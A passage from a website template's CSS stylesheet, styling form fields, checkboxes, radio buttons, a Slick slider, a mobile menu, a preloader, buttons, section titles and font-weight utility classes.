  background-image: url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87109 1.71094L5.71484 5.62109C5.56901 5.7487 5.41406 5.8125 5.25 5.8125C5.08594 5.8125 4.9401 5.7487 4.8125 5.62109L0.65625 1.71094C0.382812 1.40104 0.373698 1.09115 0.628906 0.78125C0.920573 0.507812 1.23047 0.498698 1.55859 0.753906L5.25 4.25391L8.96875 0.753906C9.27865 0.498698 9.57943 0.498698 9.87109 0.753906C10.1263 1.08203 10.1263 1.40104 9.87109 1.71094Z' fill='%238B929C'/%3E%3C/svg%3E");
}

textarea.form-control,
textarea {
  min-height: 154px;
  padding-top: 16px;
  padding-bottom: 17px;
}
textarea.form-control.style2,
textarea.style2 {
  min-height: 100px;
}

.form-group {
  margin-bottom: var(--bs-gutter-x);
  position: relative;
}
.form-group > i {
  display: inline-block;
  position: absolute;
  right: 25px;
  top: 19px;
  font-size: 16px;
  color: var(--body-color);
}
.form-group > i.fa-envelope {
  padding-top: 1px;
}
.form-group > i.fa-comment {
  margin-top: -2px;
}
.form-group > i.fa-chevron-down {
  width: 17px;
  background-color: var(--smoke-color);
}
.form-group.has-label > i {
  top: 50px;
}

[class*=col-].form-group > i {
  right: calc(var(--bs-gutter-x) / 2 + 25px);
}

option:checked, option:focus, option:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

input[type=checkbox] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}
input[type=checkbox]:checked ~ label:before {
  content: "\f00c";
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
input[type=checkbox] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: block;
}
input[type=checkbox] ~ label:before {
  content: "";
  font-family: var(--icon-font);
  font-weight: 700;
  position: absolute;
  left: 0px;
  top: 3.5px;
  background-color: var(--white-color);
  border: 1px solid var(--border-color);
  height: 18px;
  width: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 12px;
}
input[type=checkbox].style2 ~ label {
  color: #8B929C;
  padding-left: 23px;
  margin-bottom: -0.5em;
}
input[type=checkbox].style2 ~ label:before {
  background-color: rgba(255, 255, 255, 0.1);
  border: 1px solid #8B929C;
  height: 14px;
  width: 14px;
  line-height: 14px;
  border-radius: 3px;
  top: 6px;
}
input[type=checkbox].style2:checked ~ label:before {
  color: var(--theme-color);
}

input[type=radio] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}
input[type=radio] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  line-height: 1;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0;
}
input[type=radio] ~ label::before {
  content: "\f111";
  position: absolute;
  font-family: var(--icon-font);
  left: 0;
  top: -2px;
  width: 20px;
  height: 20px;
  padding-left: 0;
  font-size: 0.6em;
  line-height: 19px;
  text-align: center;
  border: 1px solid var(--theme-color);
  border-radius: 100%;
  font-weight: 700;
  background: var(--white-color);
  color: transparent;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
input[type=radio]:checked ~ label::before {
  border-color: var(--theme-color);
  background-color: var(--theme-color);
  color: var(--white-color);
}

label {
  margin-bottom: 0.5em;
  margin-top: -0.3em;
  display: block;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 16px;
}

textarea.is-invalid,
select.is-invalid,
input.is-invalid,
.was-validated input:invalid {
  border: 1px solid var(--error-color) !important;
  background-position: right calc(0.375em + 0.8875rem) center;
  background-image: none;
}
textarea.is-invalid:focus,
select.is-invalid:focus,
input.is-invalid:focus,
.was-validated input:invalid:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

textarea.is-invalid {
  background-position: top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem);
}

.row.no-gutters > .form-group {
  margin-bottom: 0;
}

.form-messages {
  display: none;
}
.form-messages.mb-0 * {
  margin-bottom: 0;
}
.form-messages.success {
  color: var(--success-color);
  display: block;
}
.form-messages.error {
  color: var(--error-color);
  display: block;
}
.form-messages pre {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

/*------------------- 2.4. Slick Slider -------------------*/
.slick-track > [class*=col] {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}

.slick-track {
  min-width: 100%;
}

.slick-list {
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
}

.slick-slide img {
  display: inline-block;
}

.slick-dots {
  list-style-type: none;
  padding: 0;
  margin: 40px 0 0px 0;
  line-height: 0;
  text-align: center;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content;
}
.slick-dots li {
  display: inline-block;
  margin-right: 15px;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots button {
  font-size: 0;
  padding: 0;
  width: 12px;
  height: 12px;
  line-height: 0;
  border-radius: 9999px;
  border: none;
  background-color: var(--border-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  position: relative;
}
.slick-dots button:hover {
  border-color: var(--theme-color);
}
.slick-dots button:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  margin: -10px 0 0 -10px;
  background-color: var(--theme-color);
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0;
  visibility: hidden;
}
.slick-dots .slick-active button {
  background-color: var(--theme-color);
}
.slick-dots .slick-active button::before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.slick-arrow {
  display: inline-block;
  padding: 0;
  background-color: var(--smoke-color);
  color: var(--title-color);
  position: absolute;
  top: 50%;
  border: 1px solid var(--border-color);
  left: var(--pos-x, -100px);
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 44px);
  font-size: var(--icon-font-size, 16px);
  margin-top: calc(var(--icon-size, 46px) / -2);
  z-index: 2;
  border-radius: 0px;
}
.slick-arrow.default {
  position: relative;
  --pos-x: 0;
  margin-top: 0;
}
.slick-arrow.slick-next {
  right: var(--pos-x, -100px);
  left: auto;
}
.slick-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.arrow-margin .slick-arrow {
  top: calc(50% - 30px);
}

.arrow-wrap .slick-arrow {
  opacity: 0;
  visibility: hidden;
}
.arrow-wrap:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .slick-arrow {
    --arrow-horizontal: -20px;
    --pos-x: -70px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .slick-arrow {
    --arrow-horizontal: 40px;
    --pos-x: -17px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .slick-arrow {
    --icon-size: 40px;
    line-height: 38px;
    margin-right: 40px;
    font-size: 14px;
  }
  .slick-arrow.slick-next {
    margin-right: 0;
    margin-left: 40px;
  }
  .slick-dots {
    margin: 40px 0 0 0;
  }
  .icon-box .slick-arrow {
    margin-right: 0;
  }
}
.slick-3d-active {
  margin-left: -12%;
  margin-right: -12%;
}
.slick-3d-active .slick-list {
  padding-left: 30% !important;
  padding-right: 30% !important;
}
.slick-3d-active .slick-track {
  max-width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  -webkit-perspective: 100px;
          perspective: 100px;
}
.slick-3d-active .slick-slide {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
}
.slick-3d-active .slick-3d-next,
.slick-3d-active .slick-3d-prev,
.slick-3d-active .slick-3d-next2,
.slick-3d-active .slick-3d-prev2 {
  display: block;
}
.slick-3d-active .slick-current {
  opacity: 1;
  position: relative;
  display: block;
  z-index: 2;
}
.slick-3d-active .slick-3d-next {
  opacity: 1;
  -webkit-transform: translate3d(50%, 0, -21px);
          transform: translate3d(50%, 0, -21px);
  z-index: 1;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}
.slick-3d-active .slick-3d-next2 {
  opacity: 1;
  -webkit-transform: translate3d(40%, 0, -23px);
          transform: translate3d(40%, 0, -23px);
  z-index: 0;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}
.slick-3d-active .slick-3d-prev {
  opacity: 1;
  -webkit-transform: translate3d(-50%, 0, -21px);
          transform: translate3d(-50%, 0, -21px);
}
.slick-3d-active .slick-3d-prev .testi-card {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.slick-3d-active .slick-3d-prev2 {
  opacity: 1;
  -webkit-transform: translate3d(-40%, 0, -23px);
          transform: translate3d(-40%, 0, -23px);
}

/*------------------- 2.5. Mobile Menu -------------------*/
.themeholy-menu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 999999;
  width: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  opacity: 0;
  visibility: hidden;
}
.themeholy-menu-wrapper .mobile-logo {
  padding-bottom: 30px;
  padding-top: 40px;
  display: block;
  text-align: center;
  background-color: var(--smoke-color2);
}
.themeholy-menu-wrapper .mobile-logo svg {
  max-width: 185px;
}
.themeholy-menu-wrapper .themeholy-menu-toggle {
  border: none;
  font-size: 22px;
  position: absolute;
  right: -16.5px;
  top: 25px;
  padding: 0;
  line-height: 1;
  width: 33px;
  height: 33px;
  line-height: 35px;
  font-size: 18px;
  z-index: 1;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 50%;
}
.themeholy-menu-wrapper .themeholy-menu-toggle:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}
.themeholy-menu-wrapper .themeholy-menu-area {
  width: 100%;
  max-width: 310px;
  background-color: #fff;
  border-right: 3px solid var(--theme-color);
  height: 100%;
  position: relative;
  left: -110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 1s;
  transition: all ease 1s;
  z-index: 1;
}
.themeholy-menu-wrapper.themeholy-body-visible {
  opacity: 1;
  visibility: visible;
}
.themeholy-menu-wrapper.themeholy-body-visible .themeholy-menu-area {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.themeholy-mobile-menu {
  overflow-y: scroll;
  max-height: calc(100vh - 200px);
  padding-bottom: 40px;
  margin-top: 33px;
  text-align: left;
}
.themeholy-mobile-menu ul {
  margin: 0;
  padding: 0 0;
}
.themeholy-mobile-menu ul li {
  border-bottom: 1px solid #fdedf1;
  list-style-type: none;
}
.themeholy-mobile-menu ul li li:first-child {
  border-top: 1px solid #fdedf1;
}
.themeholy-mobile-menu ul li a {
  display: block;
  position: relative;
  padding: 12px 0;
  line-height: 1.4;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--title-color);
  padding-left: 18px;
}
.themeholy-mobile-menu ul li a:before {
  content: "\f105";
  font-family: var(--icon-font);
  position: absolute;
  left: 0;
  top: 12px;
  margin-right: 10px;
  display: inline-block;
}
.themeholy-mobile-menu ul li.themeholy-active > a {
  color: var(--theme-color);
}
.themeholy-mobile-menu ul li.themeholy-active > a:before {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.themeholy-mobile-menu ul li ul li {
  padding-left: 20px;
}
.themeholy-mobile-menu ul li ul li:last-child {
  border-bottom: none;
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a .themeholy-mean-expand {
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 400;
  font-size: 12px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin-top: -12.5px;
  display: inline-block;
  text-align: center;
  background-color: var(--smoke-color);
  color: var(--title-color);
  -webkit-box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
          box-shadow: 0 0 20px -8px rgba(173, 136, 88, 0.5);
  border-radius: 50%;
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a .themeholy-mean-expand:before {
  content: "\f067";
  font-family: var(--icon-font);
}
.themeholy-mobile-menu ul .themeholy-item-has-children > a:after {
  content: "\f067";
  font-family: var(--icon-font);
  width: 22px;
  height: 22px;
  line-height: 22px;
  display: inline-block;
  text-align: center;
  font-size: 12px;
  border-radius: 50px;
  background-color: var(--smoke-color);
  float: right;
  margin-top: 1px;
}
.themeholy-mobile-menu ul .themeholy-item-has-children.themeholy-active > a .themeholy-mean-expand:before {
  content: "\f068";
}
.themeholy-mobile-menu ul .themeholy-item-has-children.themeholy-active > a:after {
  content: "\f068";
}
.themeholy-mobile-menu > ul {
  padding: 0 40px;
}
.themeholy-mobile-menu > ul > li:last-child {
  border-bottom: none;
}

.themeholy-menu-toggle {
  width: 56px;
  height: 56px;
  padding: 0;
  font-size: 20px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  border-radius: 0;
}
.themeholy-menu-toggle:hover {
  background-color: var(--title-color);
}
.themeholy-menu-toggle.style-text, .themeholy-menu-toggle.style-text-white {
  width: auto;
  height: auto;
  background-color: transparent;
  color: var(--title-color);
  font-size: 20px;
}
.themeholy-menu-toggle.style-text i, .themeholy-menu-toggle.style-text-white i {
  margin-right: 10px;
}
.themeholy-menu-toggle.style-text-white {
  color: var(--white-color);
}

@media (max-width: 400px) {
  .themeholy-menu-wrapper .themeholy-menu-area {
    width: 100%;
    max-width: 270px;
  }
  .themeholy-mobile-menu > ul {
    padding: 0 20px;
  }
}
/*=================================
    03. Utilities
==================================*/
/*------------------- 3.1. Preloader -------------------*/
.preloader {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 999;
  background-color: #040524;
}
.preloader .themeholy-btn {
  padding: 15px 20px;
  border-radius: 0;
  font-size: 14px;
}

.preloader-inner {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  line-height: 1;
}
.preloader-inner img {
  display: block;
  margin: 0 auto 0 auto;
}

.loader {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100px;
}

.loader:before,
.loader:after {
  content: "";
  border-radius: 50%;
  position: absolute;
  inset: 0;
  -webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3) inset;
          box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.3) inset;
}

.loader:after {
  -webkit-box-shadow: 0 2px 0 var(--theme-color) inset;
          box-shadow: 0 2px 0 var(--theme-color) inset;
  -webkit-animation: rotate 1.5s linear infinite;
          animation: rotate 1.5s linear infinite;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/*------------------- 3.2. Buttons -------------------*/
.themeholy-btn {
  position: relative;
  z-index: 2;
  overflow: hidden;
  vertical-align: middle;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-family: var(--body-font);
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  padding: 21px 30px;
  min-width: 166px;
  border-radius: 0;
}
.themeholy-btn:before, .themeholy-btn:after {
  content: "";
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  width: 100%;
  background-color: var(--title-color);
  z-index: -1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  border-radius: 0;
}
.themeholy-btn:before {
  -webkit-transform: scale(0) rotate(-45deg);
          transform: scale(0) rotate(-45deg);
}
.themeholy-btn:after {
  -webkit-transform: scale(0) rotate(45deg);
          transform: scale(0) rotate(45deg);
}
.themeholy-btn:hover, .themeholy-btn.active {
  color: var(--white-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.themeholy-btn:hover::before, .themeholy-btn:hover:after, .themeholy-btn.active::before, .themeholy-btn.active:after {
  border-radius: 0;
  -webkit-transform: scale(1) rotate(0);
          transform: scale(1) rotate(0);
}
.themeholy-btn.style2 {
  background-color: transparent;
  color: var(--white-color);
  border: 1px solid var(--white-color);
  padding: 20px 40px;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.themeholy-btn.style2:hover {
  color: var(--title-color);
  border-color: var(--white-color);
}
.themeholy-btn.style2:hover:before, .themeholy-btn.style2:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.style3:hover {
  color: var(--title-color);
}
.themeholy-btn.style3:hover:before, .themeholy-btn.style3:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.style4 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}
.themeholy-btn.style4:hover {
  color: var(--white-color);
}
.themeholy-btn.style4:hover:before, .themeholy-btn.style4:hover:after {
  background-color: var(--title-color);
}
.themeholy-btn.style5 {
  background-color: var(--theme-color2);
  color: var(--white-color);
}
.themeholy-btn.style5:hover {
  color: var(--theme-color);
}
.themeholy-btn.style5:hover:before, .themeholy-btn.style5:hover:after {
  background-color: var(--white-color);
}
.themeholy-btn.btn-fw {
  width: 100%;
}
.themeholy-btn.btn-fw:before, .themeholy-btn.btn-fw:after {
  display: none;
}
.themeholy-btn.btn-fw:hover {
  background-color: var(--title-color);
}

.icon-btn {
  display: inline-block;
  width: var(--btn-size, 46px);
  height: var(--btn-size, 46px);
  line-height: var(--btn-size, 44px);
  font-size: var(--btn-font-size, 22px);
  background-color: var(--icon-bg, #f7f7f7);
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
  border: 1px solid var(--border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  position: relative;
}
.icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}

.play-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.play-btn > i {
  display: inline-block;
  width: var(--icon-size, 100px);
  height: var(--icon-size, 100px);
  line-height: var(--icon-size, 100px);
  text-align: center;
  background-color: var(--white-color);
  color: var(--theme-color);
  font-size: var(--icon-font-size, 1.4em);
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.play-btn:after, .play-btn:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: var(--white-color);
  z-index: -1;
  border-radius: 50%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.play-btn:after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.play-btn:hover:after, .play-btn:hover::before,
.play-btn:hover i {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.play-btn.style2:before, .play-btn.style2:after {
  background-color: transparent;
  border: 1px solid var(--white-color);
}
.play-btn.style3 > i {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 20px;
}
.play-btn.style3:before, .play-btn.style3:after {
  background-color: var(--theme-color);
}
.play-btn.style3:hover > i {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.play-btn.style3:hover:before, .play-btn.style3:hover:after {
  background-color: var(--white-color);
}

.link-btn {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 2px;
  margin-bottom: -2px;
  text-transform: uppercase;
  color: var(--theme-color);
}
.link-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}
.link-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.link-btn:hover {
  color: var(--theme-color);
}
.link-btn:hover::before {
  width: 100%;
}

.line-btn {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: -1px;
  text-transform: uppercase;
  color: var(--theme-color);
}
.line-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}
.line-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.line-btn:hover {
  color: var(--title-color);
}
.line-btn:hover::before {
  background-color: var(--title-color);
  width: 45px;
}

.scroll-top {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.scroll-top:after {
  content: "\f062";
  font-family: var(--icon-font);
  position: absolute;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: var(--theme-color);
  left: 0;
  top: 0;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  z-index: 1;
  border: 2px solid var(--theme-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 50%;
}
.scroll-top svg {
  color: var(--theme-color);
  border-radius: 50%;
  background: var(--white-color);
}
.scroll-top svg path {
  fill: none;
}
.scroll-top .progress-circle path {
  stroke: var(--theme-color);
  stroke-width: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.scroll-top.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

/*------------------- 3.3. Titles -------------------*/
.sec-title {
  margin-bottom: calc(var(--section-title-space) - 12px);
  margin-top: -0.24em;
  text-transform: capitalize;
  font-weight: 600;
}

.sub-title {
  display: block;
  font-size: 20px;
  font-weight: 500;
  font-family: var(--title-font);
  color: var(--theme-color);
  margin-bottom: 30px;
  text-transform: capitalize;
  line-height: 24px;
  margin-top: -0.34em;
}
.sub-title:has(img) {
  margin-top: 0;
}
.sub-title img {
  margin: -5px 8px 0 0;
}
.sub-title.call {
  font-size: 30px;
  /* Medium devices */
}
@media (max-width: 991px) {
  .sub-title.call {
    font-size: 22px;
  }
}
.sub-title i {
  font-size: 32px;
  margin-right: 8px;
  /* Medium devices */
}
@media (max-width: 991px) {
  .sub-title i {
    font-size: 24px;
  }
}
.sub-title .spin {
  -webkit-animation: spin 5s linear infinite;
          animation: spin 5s linear infinite;
}

.box-title {
  font-size: 24px;
  line-height: 1.417;
  font-weight: 700;
  margin-top: -0.32em;
}
.box-title a {
  color: inherit;
}
.box-title a:hover {
  color: var(--theme-color);
}

.sec-text {
  max-width: 720px;
}

.title-area {
  margin-bottom: calc(var(--section-title-space) - 10px);
  position: relative;
  z-index: 2;
}
.title-area .sec-title {
  margin-bottom: 15px;
}
.title-area.mb-0 .sec-title {
  margin-bottom: -0.41em;
}
.title-area .themeholy-btn {
  margin-top: 20px;
  margin-bottom: 10px;
}

hr.title-line {
  margin-top: 0;
  background-color: var(--border-color);
  opacity: 1;
}

.sec-btn {
  text-align: center;
}

.sec-btn,
.title-line {
  margin-bottom: var(--section-title-space);
}

.shadow-title {
  font-family: var(--title-font);
  font-size: 74px;
  font-weight: 900;
  line-height: 1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(226, 232, 250, 0.7)), color-stop(88.54%, rgba(226, 232, 250, 0)));
  background-image: linear-gradient(180deg, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
  margin: -0.55em 0 -0.45em -0.25em;
}
.shadow-title.color2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#232C47), color-stop(91.15%, rgba(20, 29, 56, 0)));
  background-image: linear-gradient(180deg, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
}
.shadow-title.color3 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E0E0E0), color-stop(93.75%, rgba(220, 214, 214, 0)));
  background-image: linear-gradient(180deg, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
}

.title-area2 {
  padding: 50px 100px;
}
.title-area2 .subtitle {
  color: var(--white-color);
  text-transform: uppercase;
  margin-top: -0.4em;
  margin-bottom: 5px;
  display: block;
}
.title-area2 .title {
  color: var(--white-color);
  max-width: 430px;
  margin-bottom: -0.26em;
}

@media (max-width: 1700px) {
  .title-area2 {
    padding: 50px 50px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .sub-title {
    margin-bottom: 20px;
  }
  .shadow-title {
    font-size: 64px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 60px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 36px;
  }
  .title-area.mb-50,
  .sec-title.mb-50 {
    margin-bottom: 40px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 55px;
  }
  .title-area2 .title {
    max-width: 300px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .shadow-title {
    font-size: 60px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 50px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 35px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 50px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .title-area2 {
    text-align: center;
  }
  .title-area2 .title {
    max-width: 100%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .shadow-title {
    font-size: 52px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .shadow-title {
    font-size: 40px;
  }
  .title-area2 {
    padding: 40px 20px;
  }
}
/*------------------- 3.4. Common -------------------*/
.shape-mockup-wrap {
  z-index: 2;
  position: relative;
}

.shape-mockup {
  position: absolute;
  z-index: -1;
  pointer-events: none;
}
.shape-mockup.z-index-3 {
  z-index: 3;
  pointer-events: none;
}
.shape-mockup.z-index-1 {
  z-index: 1;
  pointer-events: none;
}
.shape-mockup .svg-img {
  height: 110px;
  width: 110px;
}

.z-index-step1 {
  position: relative;
  z-index: 4 !important;
}

.z-index-common {
  position: relative;
  z-index: 3;
}

.z-index-3 {
  z-index: 3;
}

.z-index-n1 {
  z-index: -1;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.badge {
  position: absolute;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0.25em 0.45em;
  font-size: 0.7em;
  border-radius: 50%;
  top: 8px;
  right: 8px;
  font-weight: 400;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.themeholy-social a {
  display: inline-block;
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 46px);
  background-color: var(--smoke-color);
  color: var(--body-color);
  font-size: 16px;
  text-align: center;
  margin-right: 5px;
}
.themeholy-social a:last-child {
  margin-right: 0;
}
.themeholy-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.themeholy-social.color-theme a {
  color: var(--body-color);
  border-color: var(--theme-color);
}

.slider-shadow .slick-list {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: -30px;
  margin-top: -30px;
}

.btn-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  /* Small devices */
}
.btn-group.style2 {
  gap: 20px 70px;
  /* Small devices */
}
@media (max-width: 767px) {
  .btn-group.style2 {
    gap: 20px 30px;
  }
}
@media (max-width: 767px) {
  .btn-group {
    gap: 20px;
  }
}

.themeholy-bg-img {
  position: absolute;
  inset: 0;
}
.themeholy-bg-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mfp-zoom-in .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.mfp-zoom-in.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.7;
}

.mfp-zoom-in.mfp-removing .mfp-content {
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/*------------------- 3.6. Font -------------------*/
.font-icon {
  font-family: var(--icon-font);
}

.font-title {
  font-family: var(--title-font);
}

.font-body {
  font-family: var(--body-font);
}

.fw-extralight {
  font-weight: 100;
}

.fw-light {
  font-weight: 300;
}

.fw-normal {
  font-weight: 400;
}

.fw-medium {
  font-weight: 500;
}

.fw-semibold {
  font-weight: 600;
}

.fw-bold {
  font-weight: 700;
}
